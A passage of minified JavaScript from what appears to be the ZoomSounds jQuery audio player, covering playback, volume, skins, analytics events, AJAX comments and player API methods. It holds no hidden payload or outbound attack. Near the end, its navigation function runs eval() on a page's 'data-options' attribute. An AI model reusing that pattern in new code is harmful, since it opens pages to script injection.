-  old call from - "+t.call_from,o.fakeplayer.get(0).api_change_media(oa,i)):(Ja=e,Ua=e,Ga=e,oa.data("promise-to-play-footer-player-from",e))),(0,_setTimeout2.default)(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&"from_playfrom"!=t.call_from&&"last_pos"!=t.call_from&&o.fakeplayer.get(0).api_seek_to(e,{call_from:"from_feeder_to_feed"})},50),!1}if("youtube"==is)try{ha.seekTo(e)}catch(e){console.log("yt seek err - ",e)}if(be({fire_only_once:!0}),(0,_setTimeout2.default)(function(){be({fire_only_once:!0})},20),"audio"==is){if(!Jt||"waiting"==Jt){if(o.design_skin,ha&&void 0!==ha.currentTime)try{ha.currentTime=e}catch(a){console.log("error on scrub",a," arg - ",e)}return!1}ds=e,Ft.currentTime=ds,0!=ht&&(Ja=e),Pe({audioapi_setlasttime:!1}),Le({call_from:"audio_buffer"})}}function Ne(e){0==Ya&&ha&&ha.duration&&(Ya=ha.duration),o.fakeplayer&&(Ja=Ua,Ya=Xa),Ja=e*Ya,La=!0,be({fire_only_once:!0}),(0,_setTimeout2.default)(function(){be({fire_only_once:!0})},20)}function Re(e){"youtube"==is&&ha.setPlaybackRate(e),"audio"==is&&(ha.playbackRate=e)}function He(e,a){var t={call_from:"default"};if(a&&(t=$.extend(t,a)),e>1&&(e=1),e<0&&(e=0),"from_fake_player_feeder_from_init_loaded"==t.call_from&&Sa){if("default"!=o.default_volume&&(Tt=!0),Tt)return!1;Tt=!0,console.log("SET VOLUME BY USER",oa)}"set_by_mouseclick"!=t.call_from&&"set_by_mousemove"!=t.call_from||(Tt=!0),"youtube"==is&&ha&&ha.setVolume&&ha.setVolume(100*e),"audio"==is&&(ha?(ha.volume=e,va&&(va.volume=e*o.watermark_volume)):ha&&$(ha).attr("preload","metadata")),Ie(e,t),Sa&&(t.call_from="from_fake_player",Sa.get(0)&&Sa.get(0).api_visual_set_volume(e,t)&&Sa.get(0).api_visual_set_volume(e,t)),o.fakeplayer&&"from_fake_player"!=t.call_from&&("from_init_loaded"==t.call_from?t.call_from="from_fake_player_feeder_from_init_loaded":t.call_from="from_fake_player_feeder",Sa&&Sa.get(0)&&Sa.get(0).api_set_volume(e,t)&&o.fakeplayer.get(0).api_set_volume(e,t))}function Ie(e,a){Ue.hasClass("controls-volume-vertical")?(0,_find.default)(Ue).call(Ue,".volume_active").eq(0).css({height:(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).height()*e}):(0,_find.default)(Ue).call(Ue,".volume_active").eq(0).css({width:(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).width()*e}),"skin-wave"==o.design_skin&&"on"==o.skinwave_dynamicwaves&&((0,_find.default)(Ge).call(Ge,".scrub-bg-img").eq(0).css({transform:"scaleY("+e+")"}),(0,_find.default)(Ge).call(Ge,".scrub-prog-img").eq(0).css({transform:"scaleY("+e+")"}),"on"==o.skinwave_enableReflect&&(0==e?(0,_find.default)(oa).call(oa,".scrub-bg-img-reflect").fadeOut("slow"):(0,_find.default)(oa).call(oa,".scrub-bg-img-reflect").fadeIn("slow"))),null!=localStorage&&mt&&localStorage.setItem("dzsap_last_volume_"+mt,e),ut=e}function Me(e){0==ja?(ft=ut,He(0,{call_from:"from_mute"}),ja=!0):(He(ft,{call_from:"from_unmute"}),ja=!1)}function Ee(e){var a={call_from:"default"};e&&(a=$.extend(a,e)),"on"!=o.design_animateplaypause&&(ma.children(".playbtn").css({display:"block"}),ma.children(".pausebtn").css({display:"none"})),ma.removeClass("playing"),oa.removeClass("is-playing"),$a=!1,oa.parent().hasClass("zoomsounds-wrapper-bg-center")&&oa.parent().removeClass("is-playing"),o.parentgallery&&o.parentgallery.removeClass("player-is-playing"),$s=!0,Ss&&Ss(oa)}function Pe(e){var a={audioapi_setlasttime:!0,donot_change_media:!1};if(Ra)return!1;if(e&&(a=$.extend(a,e)),Ee({call_from:"pause_media"}),1!=a.donot_change_media&&null!=o.fakeplayer){var t={type:fs,fakeplayer_is_feeder:"on"};return o.fakeplayer&&o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=oa.get(0)&&(t.call_from="pause_media from player "+oa.attr("data-source"),o.fakeplayer.get(0).api_change_media(oa,t)),(0,_setTimeout2.default)(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&o.fakeplayer.get(0).api_pause_media()},100),$a=!1,oa.removeClass("is-playing"),void(oa.parent().hasClass("zoomsounds-wrapper-bg-center")&&oa.parent().removeClass("is-playing"))}"youtube"==is&&ha&&ha.pauseVideo&&ha.pauseVideo(),"audio"==is&&(null!=Jt?"placeholder"!=Jt&&"waiting"!=Jt&&(1==a.audioapi_setlasttime&&(ds=Ft.currentTime),as&&as.stop&&as.stop(0)):(ha&&("stop"==o.pause_method?(ha.pause(),ha.src="",te(),$(ha).remove(),ha=null):ha.pause&&ha.pause()),va&&va.pause&&va.pause())),
Sa&&Sa.get(0).api_pause_media_visual({call_from:"pause_media in child player"}),$a=!1,oa.removeClass("is-playing"),oa.parent().hasClass("zoomsounds-wrapper-bg-center")&&oa.parent().removeClass("is-playing")}function Ae(e){"on"!=o.design_animateplaypause&&(ma.children(".playbtn").css({display:"none"}),ma.children(".pausebtn").css({display:"block"})),$a=!0,$s=!1,oa.addClass("is-playing"),oa.addClass("first-played"),ma.addClass("playing"),oa.parent().hasClass("zoomsounds-wrapper-bg-center")&&oa.parent().addClass("is-playing"),o.parentgallery&&o.parentgallery.addClass("player-is-playing"),Pt&&Pt.addClass("audioplayer-loaded"),Cs&&Cs(oa),qs&&qs(oa)}function Le(e){var a={api_report_play_media:!0,call_from:"default",retry_call:0};if(e&&(a=$.extend(a,e)),Wa||ae(),"api_sync_players_prev"==a.call_from&&(ct=oa.parent().children(".audioplayer,.audioplayer-tobe").index(oa),o.parentgallery&&o.parentgallery.get(0)&&o.parentgallery.get(0).api_goto_item&&o.parentgallery.get(0).api_goto_item(ct)),dzsapHelpers.is_ios()&&"waiting"==Jt)return(0,_setTimeout2.default)(function(){e.call_from_aux="waiting audioCtx_buffer or ios",Le(e)},500),!1;if(a.call_from,0==oa.hasClass("media-setuped")&&null==o.fakeplayer&&console.log("warning: media not setuped, there might be issues",oa.attr("id")),"feed_to_feeder"==a.call_from&&0==oa.hasClass("dzsap-loaded")){ne();var t=300;if(dzsapHelpers.is_ios(),dzsapHelpers.is_android_good()&&(t=0),"with delay"!=a.call_from_aux)return t?(0,_setTimeout2.default)(function(){a.call_from_aux="with delay",Le(a)},t):Le(a),!1}for(da=0;da<dzsap_list.length;da++)dzsap_list[da].get(0)&&dzsap_list[da].get(0).api_pause_media&&dzsap_list[da].get(0)!=oa.get(0)&&(dzsap_list[da].data("type_audio_stop_buffer_on_unfocus")&&"on"==dzsap_list[da].data("type_audio_stop_buffer_on_unfocus")?dzsap_list[da].get(0).api_destroy_for_rebuffer():dzsap_list[da].get(0).api_pause_media({audioapi_setlasttime:!1}));if(Ia&&(ae(),_e(bs)&&Oe(bs,{call_from:"destroyed_for_rebuffer_playfrom"}),Ia=!1),"on"==o.google_analytics_send_play_event&&window._gaq&&0==Ha&&(window._gaq.push(["_trackEvent","ZoomSounds Play","Play","zoomsounds play - "+es]),Ha=!0),window.ga||window.__gaTracker&&(window.ga=window.__gaTracker),"on"==o.google_analytics_send_play_event&&window.ga&&0==Ha&&(window.console&&console.log("sent event"),Ha=!0,window.ga("send",{hitType:"event",eventCategory:"zoomsounds play - "+es,eventAction:"play",eventLabel:"zoomsounds play - "+es})),Sa&&Sa.get(0).api_play_media_visual({api_report_play_media:!1}),o.fakeplayer){var s={type:fs,fakeplayer_is_feeder:"on",call_from:"play_media_audioplayer"};try{return"click_playpause"==a.call_from&&o.parentgallery&&(o.parentgallery.get(0).api_regenerate_sync_players_with_this_playlist(),o.fakeplayer.get(0).api_regenerate_playerlist_inner()),o.fakeplayer&&o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=oa.get(0)&&(s.call_from="play_media from player "+oa.attr("data-source")+" < -  old call from - "+a.call_from,o.fakeplayer.get(0).api_change_media(oa,s),0==oa.hasClass("first-played")&&oa.data("promise-to-play-footer-player-from")&&(Oe(oa.data("promise-to-play-footer-player-from")),(0,_setTimeout2.default)(function(){oa.data("promise-to-play-footer-player-from","")},1e3))),(0,_setTimeout2.default)(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_play_media&&o.fakeplayer.get(0).api_play_media({call_from:"feed_to_feeder"})},100),void("off"==ps&&J())}catch(e){console.log("no fake player..",e)}}if("youtube"==is)try{ha&&ha.playVideo?ha.playVideo():a.retry_call<5&&(a.retry_call++,a.call_from="retry for youtube",0==Na?(Oa=!1,w(ms),gs=(0,_setTimeout2.default)(function(e){Le(e)},500,a)):gs=(0,_setTimeout2.default)(function(e){Le(e)},500,a))}catch(e){console.log(e)}if("normal"!=is&&"detect"!=is||(is="audio"),"audio"==is)if(oa.attr("data-original-type"));else if(Jt){if("placeholder"==Jt||"waiting"==Jt)return;as=Ft.createBufferSource(),as.buffer=Jt,as.connect(Ft.destination),as.connect(Yt),as.start(0,ds)}else ha&&ha.play?ha.play():null==o.fakeplayer&&(Ht=!0),va&&va.play&&va.play();Ae(a),Sa?(dzsap_currplayer_focused=Sa.get(0),Sa.get(0).api_try_to_submit_view()):(dzsap_currplayer_focused=oa.get(0),De()),"on"==Ls.play_trigger_step_back&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_step_back(Ls.step_back_amount)}function De(){"auto"==ps&&(ps="off"),"off"==ps&&J()}var Qe,We,Fe,Ye,Be,Ue,Ge,Xe,Ve,Je,Ke,Ze,ea,aa,ta,sa,la,ia,oa=$(this),na=(oa.children(),"ap1"),ra="",da=0,_a=0,ca=0,pa=null,ua=null,fa=null,ma=null,ga=null,ha=null,va=null,ya=null,ba=null,wa=null,ka=null,za=null,xa=null,Ca=null,qa=null,Sa=null,Ta=null,$a=!1,ja=!1,Oa=!1,Na=!1,Ra=!1,Ha=!1,Ia=!1,Ma=!1,Ea=!1,Pa=!1,Aa=!1,La=!1,Da=!1,Qa=!1,Wa=!1,Fa=!1,Ya=0,Ba=0,Ua=-1,Ga=-1,Xa=-1,Va=-1,Ja=0,Ka=0,Za=0,et=0,at=0,tt=0,st=0,lt=0,it=0,ot=0,nt=0,rt=0,dt=0,_t=0,ct=-1,pt=0,ut=1,ft=1,mt="",gt="",ht=0,vt=0,yt=0,bt="",wt="",kt="",zt="",xt=!1,Ct=!1,qt=!1,St=!1,Tt=!1,$t=!1,jt=!0,Ot=!1,Nt=!1,Rt=!1,Ht=!1,It=!1,Mt=!1,Et=!1,Pt=null,At=0,Lt=!1,Dt=0,Qt=0,Wt=null,Ft=null,Yt=null,Bt=[],Ut=null,Gt=!1,Xt=!1,Vt=null,Jt=null,Kt=null,Zt="normal",es="",as=null,ts=100,ss=100,ls=75,is="",os=0,ns=null,rs="",ds=0,_s=0,cs=0,ps="auto",us=0,fs="audio",ms="",gs=0,hs=0,vs=0,ys=-1,bs="off",ws=!1,ks=1,zs="127.0.0.1",xs=null,Cs=null,qs=null,Ss=null,Ts=null,$s=!0,js="auto",Os="",Ns="",Rs="",Hs="",Is=20,Ms=0,Es=0,Ps=0,As=null;0==isNaN((0,_parseInt2.default)(o.design_thumbh,10))&&(o.design_thumbh=(0,_parseInt2.default)(o.design_thumbh,10)),window.dzsap_player_index++,e(),"on"==o.autoplay&&"on"==o.cue&&(o.preload_method="auto");var Ls=dzsapHelpers.dzsap_generate_keyboard_controls();return oa.addClass("preload-method-"+o.preload_method),o.wavesurfer_pcm_length=Number(o.wavesurfer_pcm_length),"default"==o.skinwave_preloader_code&&(o.skinwave_preloader_code=dzsapSvgs.svg_preloader_code),o.settings_trigger_resize=(0,_parseInt2.default)(o.settings_trigger_resize,10),o.watermark_volume=(0,_parseFloat2.default)(o.watermark_volume),Rs=o.settings_extrahtml_in_float_right,oa.children(".extra-html-in-controls-right").length>0&&(Rs+=oa.children(".extra-html-in-controls-right").eq(0).html()),oa.children(".extra-html-in-controls-left").length>0&&""==o.settings_extrahtml_in_float_left&&(o.settings_extrahtml_in_float_left=oa.children(".extra-html-in-controls-left").eq(0).html()),Rs&&(Rs=String(Rs).replace(/{{svg_share_icon}}/g,dzsapSvgs.svg_share_icon)),function(){var e,g;if(oa.css({opacity:""}),oa.addClass(o.extra_classes_player),oa.hasClass("dzsap-inited"))return!1;if(oa.addClass("dzsap-inited"),window.dzsap_player_index++,""==o.design_skin&&(o.design_skin="skin-default"),/ skin-/g.test(oa.attr("class"))||oa.addClass(o.design_skin),oa.hasClass("skin-default")&&(o.design_skin="skin-default"),oa.hasClass("skin-wave")&&(o.design_skin="skin-wave"),oa.hasClass("skin-justthumbandbutton")&&(o.design_skin="skin-justthumbandbutton"),oa.hasClass("skin-pro")&&(o.design_skin="skin-pro"),oa.hasClass("skin-aria")&&(o.design_skin="skin-aria"),oa.hasClass("skin-silver")&&(o.design_skin="skin-silver"),oa.hasClass("skin-redlights")&&(o.design_skin="skin-redlights"),oa.hasClass("skin-steel")&&(o.design_skin="skin-steel"),oa.hasClass("skin-customcontrols")&&(o.design_skin="skin-customcontrols"),"skin-wave"==o.design_skin&&"auto"==o.scrubbar_type&&(o.scrubbar_type="wave"),"auto"==o.scrubbar_type&&(o.scrubbar_type="bar"),l(),"on"==oa.attr("data-viewsubmitted")&&(ps="on"),oa.attr("data-userstarrating")&&(ys=Number(oa.attr("data-userstarrating"))),oa.hasClass("skin-minimal")&&(o.design_skin="skin-minimal","default"==o.disable_volume&&(o.disable_volume="on"),"default"==o.disable_scrub&&(o.disable_scrub="on"),o.disable_timer="on"),oa.hasClass("skin-minion")&&(o.design_skin="skin-minion","default"==o.disable_volume&&(o.disable_volume="on"),"default"==o.disable_scrub&&(o.disable_scrub="on"),o.disable_timer="on"),"skin-default"==o.design_skin&&"default"==o.design_thumbh&&(ia=oa.height()-40,xt=!0),dzsapHelpers.dzsap_is_mobile()&&$("body").addClass("is-mobile"),"on"==o.mobile_delete&&dzsapHelpers.dzsap_is_mobile()){var v=null;return oa.parent().parent().hasClass("dzsap-sticktobottom")&&(v=oa.parent().parent()),v&&(v.prev().hasClass("dzsap-sticktobottom-placeholder")&&v.prev().remove(),v.remove()),oa.remove(),!1}if(Aa=dzsapHelpers.can_canvas(),R(),o.design_color_bg&&(o.design_wave_color_bg=o.design_color_bg),o.design_color_highlight&&(o.design_wave_color_progress=o.design_color_highlight),"skin-justthumbandbutton"==o.design_skin&&("default"==o.design_thumbh&&(o.design_thumbh=""),o.disable_timer="on",o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on")),"skin-redlights"==o.design_skin&&(o.disable_timer="on",o.disable_volume="off","default"==o.design_animateplaypause&&(o.design_animateplaypause="on")),"skin-steel"==o.design_skin&&("default"==o.disable_timer&&(o.disable_timer="off"),o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on"),"default"==o.disable_scrub&&(o.disable_scrub="on")),"skin-customcontrols"==o.design_skin&&("default"==o.disable_timer&&(o.disable_timer="on"),o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on"),"default"==o.disable_scrub&&(o.disable_scrub="on")),"canvas"==o.skinwave_wave_mode&&(o.skinwave_enableReflect="off",oa.addClass("skin-wave-no-reflect")),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(o.skinwave_wave_mode_canvas_reflection_size=.5),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(o.skinwave_wave_mode_canvas_reflection_size=.5),"off"==o.skinwave_enableReflect&&oa.addClass("skin-wave-no-reflect"),"default"==o.design_thumbh&&(ia=200),""==o.embed_code&&(0,_find.default)(oa).call(oa,"div.feed-embed-code").length>0&&(o.embed_code=(0,_find.default)(oa).call(oa,"div.feed-embed-code").eq(0).html()),"default"==o.design_animateplaypause&&(o.design_animateplaypause="off"),"on"==o.design_animateplaypause&&oa.addClass("design-animateplaypause"),""==o.skinwave_comments_playerid?(void 0!==oa.attr("id")&&(mt=oa.attr("id")),oa.attr("data-playerid")&&(mt=oa.attr("data-playerid"))):(mt=o.skinwave_comments_playerid,oa.attr("id")||oa.attr("id",mt)),oa.attr("data-playerid")||""==mt&&(mt=dzsapHelpers.dzs_clean_string(oa.attr("data-source")),oa.attr("data-playerid",mt)),isNaN(Number(mt)),""==mt&&(o.skinwave_comments_enable="off"),"on"==o.mobile_disable_fakeplayer&&dzsapHelpers.dzsap_is_mobile()&&oa.attr("data-fakeplayer",""),oa.attr("data-fakeplayer")){var b=$(oa.attr("data-fakeplayer"));0==b.length&&(b=$(String(oa.attr("data-fakeplayer")).replace("#",".")),b.length&&(o.fakeplayer=$(String(oa.attr("data-fakeplayer")).replace("#",".")),oa.attr("data-fakeplayer",String(oa.attr("data-fakeplayer")).replace("#",".")))),0==b.length?oa.attr("data-fakeplayer",""):(oa.addClass("player-is-feeding"),oa.attr("data-type")&&(o.fakeplayer=$(oa.attr("data-fakeplayer")).eq(0),fs=oa.attr("data-type"),oa.attr("data-original-type",fs)))}if(oa.addClass("scrubbar-type-"+o.scrubbar_type),oa.children(".extra-html").length>0&&""==o.settings_extrahtml){o.settings_extrahtml=oa.children(".extra-html").eq(0).html(),Kt=oa.children(".extra-html").eq(0);var w=/{\{ratesubmitted=(.?)}}/g;if(w.test(String(o.settings_extrahtml))){w.lastIndex=0;var k=w.exec(String(o.settings_extrahtml));ys=k[1],o.settings_extrahtml=String(o.settings_extrahtml).replace(w,""),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()}oa.children(".extra-html").remove()}"on"==o.construct_player_list_for_sync&&0==dzsap_list_for_sync_sw_built&&(dzsap_list_for_sync_players=[],dzsap_list_for_sync_sw_built=!0,$(".audioplayer.is-single-player,.audioplayer-tobe.is-single-player").each(function(){var e=$(this);e.hasClass("dzsap_footer")||"on"!=e.attr("data-do-not-include-in-list")&&dzsap_list_for_sync_players.push(e)}),clearTimeout(dzsap_list_for_sync_inter_build),dzsap_list_for_sync_inter_build=(0,_setTimeout2.default)(function(){dzsap_list_for_sync_sw_built=!1},500)),bs=o.playfrom,ce(oa.attr("data-playfrom"))&&(bs=oa.attr("data-playfrom")),0==isNaN((0,_parseInt2.default)(bs,10))&&(bs=(0,_parseInt2.default)(bs,10)),"off"!=bs&&""!=bs||dzsapHelpers.get_query_arg(window.location.href,"audio_time")&&(bs=ye(dzsapHelpers.get_query_arg(window.location.href,"audio_time"))),gt=mt;var z=null;if(z=Ta||Sa||null,"dzs_footer"==gt&&(gt=dzsapHelpers.dzs_clean_string(oa.attr("data-source"))),z&&(z.attr("data-playerid")?gt=z.attr("data-playerid"):z.attr("data-source")&&(gt=z.attr("data-source"))),"youtube"==oa.attr("data-type")&&(o.type="youtube",is="youtube"),"soundcloud"==oa.attr("data-type")&&(o.type="soundcloud",is="soundcloud",o.skinwave_enableSpectrum="off",oa.removeClass("skin-wave-is-spectrum")),"mediafile"==oa.attr("data-type")&&(o.type="audio",is="audio"),"shoutcast"==oa.attr("data-type")&&(o.type="shoutcast",is="audio",o.disable_timer="on",o.skinwave_enableSpectrum="off","skin-default"==o.design_skin&&(o.disable_scrub="on")),""==is&&(is="audio"),Ns="","normal"!=is&&"audio"!=is||(oa.attr("data-streamtype")&&"off"!=oa.attr("data-streamtype")?(Ns=oa.attr("data-streamtype"),kt=oa.attr("data-source"),oa.addClass("is-radio-type")):Ns=""),wt=oa.attr("data-source"),"audio"==is&&(wt=oa.attr("data-source")),!oa.hasClass("audioplayer")){if(na=void 0!=oa.attr("id")?oa.attr("id"):"ap"+dzsap_globalidind++,ms="ytplayer_"+na,oa.removeClass("audioplayer-tobe"),oa.addClass("audioplayer"),me(),(0,_setTimeout2.default)(function(){me()},1e3),(0,_find.default)(oa).call(oa,".the-comments").length>0&&(0,_find.default)(oa).call(oa,".the-comments").eq(0).children().length>0)ns=(0,_find.default)(oa).call(oa,".the-comments").eq(0).children();else if("on"==o.skinwave_comments_retrievefromajax){var x={action:"dzsap_get_comments",postdata:"1",playerid:mt};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:x,success:function(e){oa.prependOnce('<div class="the-comments"></div>',".the-comments"),(0,_indexOf.default)(e).call(e,"a-comment")>-1&&(e=e.replace(/a-comment/g,"a-comment dzstooltip-con"),e=e.replace(/dzstooltip arrow-bottom/g,"dzstooltip arrow-from-start transition-slidein arrow-bottom")),(0,_find.default)(oa).call(oa,".the-comments").eq(0).html(e),ns=(0,_find.default)(oa).call(oa,".the-comments").eq(0).children(),P()},error:function(e){window.console}})}if("canvas"!=o.skinwave_wave_mode||"skin-wave"!=o.design_skin&&!oa.attr("data-fakeplayer")||q(),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&(o.autoplay="off",o.disable_volume="on","off"==o.cue&&(o.cue="on"),o.cue="on"),"off"==o.cue&&(oa.addClass("cue-off"),o.autoplay="on"),"youtube"==is&&s(),bt=oa.attr("data-source"),void 0!=oa.attr("data-source")&&(0,_indexOf.default)(e=String(oa.attr("data-source"))).call(e,"https://soundcloud.com/")>-1&&(is="soundcloud"),"soundcloud"==is&&H(),E(),"skin-wave"==o.design_skin&&("audio"==is||"soundcloud"==is||"fake"==is)&&"on"==o.skinwave_comments_enable){var C,S,T='<div class="comments-holder">';o.skinwave_comments_links_to?T+='<a href="'+o.skinwave_comments_links_to+'" target="_blank" class="the-bg"></a>':T+='<div class="the-comments-holder-bg"></div>',T+='</div><div class="clear"></div><div class="comments-writer"><div class="comments-writer-inner"><div class="setting"><div class="setting-label"></div><textarea name="comment-text" placeholder="Your comment.." type="text" class="comment-input"></textarea><div class="float-right"><button class="submit-ap-comment dzs-button-dzsap float-right">Submit</button><button class="cancel-ap-comment dzs-button-dzsap float-right">Cancel</button></div><div class="overflow-it"><input placeholder="Your email.." name="comment-email" type="text" class="comment-input"/></div><div class="clear"></div></div></div></div>',"normal"==Zt?pa.appendOnce(T):oa.appendOnce(T),za=(0,_find.default)(oa).call(oa,".comments-holder").eq(0),xa=(0,_find.default)(oa).call(oa,".comments-writer").eq(0),P(),za.on("click",m),(0,_bind.default)(C=(0,_find.default)(xa).call(xa,".cancel-ap-comment")).call(C,"click",h),(0,_bind.default)(S=(0,_find.default)(xa).call(xa,".submit-ap-comment")).call(S,"click",y)}if(""!=o.settings_extrahtml&&(oa.append('<div class="extra-html">'+o.settings_extrahtml+"</div>"),aa=oa.children("extra-html"),Kt&&Kt.attr("data-playerid")&&(aa=Kt.attr("data-playerid")),Kt&&Kt.attr("data-posttype")&&(aa=Kt.attr("data-posttype"))),"on"==o.autoplay&&"on"==o.cue&&(us=1),"youtube"==is&&dzsapHelpers.is_ios(),!1)return oa.height()<200&&oa.height(200),N='<iframe width="100%" height="100%" src="//www.youtube.com/embed/'+bt+'" frameborder="0" allowfullscreen></iframe>',void oa.html(N);if("on"==o.cue&&"soundcloud"!=is){if(dzsapHelpers.is_android()||dzsapHelpers.is_ios()){var j;(0,_bind.default)(j=(0,_find.default)(oa).call(oa,".playbtn")).call(j,"click",Le)}if(es=oa.attr("data-source"),(0,_indexOf.default)(es).call(es,"{{generatenonce}}")>-1){var O="",N=/id=(\d*?)/g.exec(es);N&&(O=N[1]),$.ajax({type:"POST",url:es,data:{},success:function(e){e&&(0,_indexOf.default)(e).call(e,O)>-1&&(oa.attr("data-source",e),ae())}})}else"icecast"!=Ns?(ae(),"shoutcast"==Ns&&(0,_setInterval2.default)(function(){a()},1e4)):"icecast"==Ns&&(0,_setInterval2.default)(function(){a()},1e4)}else{var I,A;(0,_bind.default)(I=(0,_find.default)(oa).call(oa,".playbtn")).call(I,"click",u),(0,_bind.default)(A=(0,_find.default)(oa).call(oa,".scrubbar")).call(A,"click",u),Ce()}if((0,_setInterval2.default)(function(){Ct=!0},3e3),(0,_setInterval2.default)(function(){qt=!0},2e3),oa.parent().hasClass("dzsap-sticktobottom")&&(Pt=oa.parent()),oa.parent().parent().hasClass("dzsap-sticktobottom")&&(Pt=oa.parent().parent()),Pt){oa.hasClass("theme-dark")&&Pt.addClass("theme-dark"),(0,_setTimeout2.default)(function(){Pt.addClass("inited")},500),Pt.addClass("dzsap-sticktobottom-for-"+o.design_skin),Pt.prev().addClass("dzsap-sticktobottom-for-"+o.design_skin),"skin-wave"==o.design_skin&&(Pt.addClass("dzsap-sticktobottom-for-"+o.design_skin+"--mode-"+Zt),Pt.prev().addClass("dzsap-sticktobottom-for-"+o.design_skin+"--mode-"+Zt)),ra=oa.attr("class");var L=/(skinvariation-.*?)($| )/g,N=L.exec(ra);N&&N[1]&&(Pt.addClass(N[1]),Pt.prev().addClass(N[1]))}oa.get(0).api_destroy=p,oa.get(0).api_play=Le,oa.get(0).api_get_last_vol=oe,oa.get(0).api_click_for_setup_media=u,oa.get(0).api_init_loaded=ne,oa.get(0).api_handleResize=Ce,oa.get(0).api_set_playback_speed=Re,oa.get(0).api_change_media=_,oa.get(0).api_seek_to_perc=je,oa.get(0).api_seek_to=Oe,oa.get(0).api_seek_to_visual=Ne,oa.get(0).api_set_volume=He,oa.get(0).api_visual_set_volume=Ie,oa.get(0).api_destroy_listeners=c,oa.get(0).api_pause_media=Pe,oa.get(0).api_pause_media_visual=Ee,oa.get(0).api_play_media=Le,oa.get(0).api_play_media_visual=Ae,oa.get(0).api_handle_end=xe,oa.get(0).api_change_visual_target=r,oa.get(0).api_change_design_color_highlight=d,oa.get(0).api_draw_scrub_prog=me,oa.get(0).api_draw_curr_time=fe,oa.get(0).api_get_times=ve,oa.get(0).api_check_time=be,oa.get(0).api_sync_players_goto_next=ze,oa.get(0).api_sync_players_goto_prev=ke,oa.get(0).api_regenerate_playerlist_inner=function(){M()},oa.get(0).api_get_time_curr=function(){return Ga},oa.get(0).api_set_time_curr=function(e){Ua=e,La=!0,0==tt&&et>0&&(Ua=et+Ua)},oa.get(0).api_get_time_total=function(){return Xa},oa.get(0).api_set_time_total=function(e){Xa=e,La=!0},oa.get(0).api_seek_to_0=function(e){Oe(0)},oa.get(0).api_step_back=function(e){e||(e=Ls.step_back_amount),Oe(Ja-e)},oa.get(0).api_step_forward=function(e){e||(e=Ls.step_back_amount),Oe(Ja+e)},oa.get(0).api_playback_slow=function(e){console.log(ha),ha&&ha.playbackRate&&(ha.playbackRate=.65)},oa.get(0).api_playback_reset=function(e){ha&&ha.playbackRate&&(ha.playbackRate=1)},oa.get(0).api_set_action_audio_play=function(e){Cs=e},oa.get(0).api_set_action_audio_pause=function(e){Ss=e},oa.get(0).api_set_action_audio_end=function(e){xs=e,oa.data("has-action-end","on")},oa.get(0).api_set_action_audio_comment=function(e){Ts=e},oa.get(0).api_try_to_submit_view=De,o.action_audio_play&&(Cs=o.action_audio_play),o.action_audio_pause&&(Ss=o.action_audio_pause),o.action_audio_play2&&(qs=o.action_audio_play2),o.action_audio_end&&(xs=o.action_audio_end,oa.data("has-action-end","on")),be({fire_only_once:!0}),(0,_setInterval2.default)(t,500),"skin-minimal"==o.design_skin&&be({fire_only_once:!0}),oa.on("click",".dzsap-repeat-button,.dzsap-loop-button,.btn-zoomsounds-download,.zoomsounds-btn-step-backward,.zoomsounds-btn-step-forward,.zoomsounds-btn-go-beginning,.zoomsounds-btn-slow-playback,.zoomsounds-btn-reset, .playlist-menu-item, .tooltip-indicator--btn-footer-playlist",pe),oa.on("mouseenter",pe),oa.on("mouseleave",pe),ma.on("click",we),oa.on("click",".skip-15-sec",function(){oa.get(0).api_step_forward(15)}),$(window).on("resize.dzsap",Ce),Ce(),Ge&&Ge.get(0)&&Ge.get(0).addEventListener("touchstart",function(e){$a&&(Lt=!0)},{passive:!0}),"icecast"!=Ns&&"shoutcast"!=Ns||a(),$(document).on("touchmove",function(e){if(Lt)return Dt=e.originalEvent.touches[0].pageX,Qt=Dt-Ge.offset().left,Qt<0&&(Qt=0),Qt>Ge.width()&&(Qt=Ge.width()),je(Qt/Ge.width()),!1}),$(document).on("touchend",function(e){Lt=!1}),o.skinwave_comments_mode_outer_selector&&(ya=$(o.skinwave_comments_mode_outer_selector),ya.data?(ya.data("parent",oa),o.skinwave_comments_account&&"none"!=o.skinwave_comments_account&&(0,_find.default)(ya).call(ya,".comment_email,*[name=comment_user]").remove(),ya.on("click",".comments-btn-cancel,.comments-btn-submit",i),ya.on("focusin","input",i),ya.on("focusout","input",i)):console.log("%c, data not available .. ","color: #990000;",$(o.skinwave_comments_mode_outer_selector))),oa.off("click",".btn-like"),oa.on("click",".btn-like",ie),$(document).on("mousemove",".star-rating-con",ue),$(document).on("mouseleave",".star-rating-con",ue),$(document).on("click",".star-rating-con",ue),(0,_setTimeout2.default)(function(){Ce(),"canvas"==o.skinwave_wave_mode&&(n(),(0,_setTimeout2.default)(function(){n()},100))},100),(0,_bind.default)(g=(0,_find.default)(oa).call(oa,".btn-menu-state").eq(0)).call(g,"click",f),oa.on("click",".prev-btn,.next-btn",pe)}}(),this})},$.fn.zoomsounds_nav=function(o){var defaults={};if(void 0===o&&void 0!==$(this).attr("data-options")&&""!=$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="var aux_opts = "+aux,eval(aux),o=aux_opts}o=$.extend(defaults,o),this.each(function(){var e=$(this);e.children()})},$.fn.audiogallery=function(o){var 